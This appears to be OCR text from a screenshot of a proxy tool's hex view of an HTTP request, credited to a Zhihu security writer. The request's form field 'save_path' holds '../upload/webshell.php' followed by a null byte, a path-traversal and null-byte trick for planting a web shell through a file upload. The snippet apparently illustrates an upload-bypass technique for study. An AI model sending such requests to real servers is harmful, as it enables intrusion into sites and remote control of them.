 Request
Pretty Raw Hex \n
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 33 32 38 39 32 31 30 31 --------32892101
36 34 31 36 31 36 35 38 36 38 36 31 30 39 39 31 6416165868610991
31 31 35 39 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 11591 Content-D
69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 -data; name="sav
65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 e_path" ../up
6c 6f 61 64 2f 77 65 62 73 68 65 6c 6c 2e 70 68 load/webshell.ph
70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d p ------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d
知乎 @石头安全